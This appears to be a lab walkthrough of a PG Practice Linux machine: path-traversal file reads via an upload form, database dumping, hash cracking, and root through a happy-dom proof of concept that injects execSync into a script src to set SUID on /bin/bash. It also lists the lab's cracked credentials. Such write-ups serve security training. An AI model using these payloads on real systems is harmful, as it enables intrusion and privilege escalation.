WallPaper Hub
Introduction
On this intermediate-level Linux machine from PG Practice, I identified a file upload vulnerability that, when chained with directory traversal and Local File Inclusion (LFI), allowed for a second-order file upload attack. By uploading a malicious file and then including it via LFI, I achieved remote code execution and gained initial access. Post-exploitation enumeration revealed a vulnerable happy-dom setup. Leveraging this vulnerability under sudo, I escalated privileges and obtained a root shell.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 22
Version - OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
We usually skip SSH.
Web
Port 80
Version - Apache httpd 2.4.58 ((Ubuntu))
I see just a default page for Apache:
Gobuster Scan
1
gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirb/common.txt -t 30 -x .php -b 400,403,404
Port 5000
Version - Werkzeug httpd 3.0.1 (Python 3.12.3)
Default/Common Credentials
I tried logging in using credentials admin:admin, admin:password
SQLi
I tried performing SQL authentication bypass but this doesn’t work.
I tried creating an account, but after it was created it still doesn’t allow me to login.
1
gobuster dir -u http://:5000$IP/ -w /usr/share/wordlists/dirb/common.txt -t 30 -x .php -b 400,403,404
After I have registered an account I can login and see that we can upload wallpapers.
Exploitation
I tried uploading shell.php but it seems that application changes the file from php extension and can’t execute the code, moreover it puts it in a location that I can’t find it.
We could have tried to upload ../../../../../../root/.ssh/authorized_keys file but the probability of success is low, because likely web user has no access to root directory, and we don’t have any other usernames available for us right now to try to exploit them. Let’s try to see if uploading ../../../../../etc/passwd works. Le’ts intercept the request and change the filename.
After downloading the image, I can see that it worked:
There is file inclusion vulnerability in fie upload feature, that means we can’t override existing file we can just download file that is already present on the system. I am gonna try to include local user private key if it exists
It is unsuccessful
As we don’t know where could sensitive information located and we can’t read ssh files, I am gonna read .bash_history file of wp_hub user.
I see:
That means there is a database under /home/wp_hub/wallpaper_hub/database.db
After downloading it let’s analyze with sqlite3 command line utility.
1
2
3
4
sqlite3 database.db
.tables
PRAGMA table_info(users);
.dump users
Now I have the hash of wp_hub user I am gonna try to crack it.
1
john wp_hub.hash --wordlist=/usr/share/wordlists/rockyou.txt
I can access the target via ssh using these credentials.
Privilege Escalation
- OSCP Checklist
- Situational awareness
- Exposed Confidential Information
- Password Authentication Abuse
- Hunting Sensitive Information
- Sudo
- SUID/SGID
- Capabilities
- Cron Jobs Abuse
- Kernel Exploits
- Check if sudoers file is writable
- Try credentials you already obtained for various services admin roles
- Check running processes using
pspy
Checking my sudo privileges I see:
I see that binary is symlinked to /opt/scraper/scraper.js and it is a simple web scraping tool;
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
#!/usr/bin/env node
const fs = require('fs');
const { Window } = require("happy-dom");
// Check if a file path is provided as a command-line argument
const filePath = process.argv[2];
if (!filePath) {
console.error('Please provide a file path as an argument.');
process.exit(1);
}
const window = new Window();
const document = window.document;
// Read the content of the provided file path
fs.readFile(filePath, 'utf-8', (err, data) => {
if (err) {
console.error(`Error reading file ${filePath}:`, err);
return;
}
// Use document.write() to add the content to the document
document.write(data);
// Log all external imports (scripts, stylesheets, meta tags)
const links = document.querySelectorAll('link');
const scripts = document.querySelectorAll('script');
const metaTags = document.querySelectorAll('meta');
console.log('----------------------------');
// Output the links (CSS imports)
console.log('CSS Links:');
links.forEach(link => {
console.log(link.href);
});
console.log('----------------------------');
// Output the scripts (JS imports)
console.log('JavaScript Links:');
scripts.forEach(script => {
if (script.src) {
console.log(script.src);
} else {
console.log('Inline script found.');
}
});
console.log('----------------------------');
// Output the meta tags (for metadata)
console.log('Meta Tags:');
metaTags.forEach(meta => {
console.log(`Name: ${meta.name}, Content: ${meta.content}`);
});
console.log('----------------------------');
});
It just receives an html page and prints out scripts, links, and metaTags.
I see that it is importing something called happy-dom searching the vulnerability for this I found this PoC
1
2
3
4
echo "chmod +s /bin/bash" > /tmp/suid
chmod +x /tmp/suid
echo "\`<script src=\"http://localhost:8080/'+require('child_process').execSync('/tmp/suid')+'\"></script>\`" > escalate.html
sudo /usr/bin/web-scraper /root/web_src_downloaded/../../home/wp_hub/escalate.html
As I don’t have privileges to write root directory I used directory traversal to execute my html.
Credentials
1
wp_hub : qazwsxedc
Mitigation
- Implement strict validation on file uploads, including allowed MIME types and file extensions.
- Ensure uploaded files are stored outside the web root.
- Disable directory traversal and enforce secure path handling.
- Avoid granting unnecessary
sudoprivileges and regularly auditsudoers. - Keep third-party libraries (like
happy-dom) up to date and monitor for vulnerabilities.













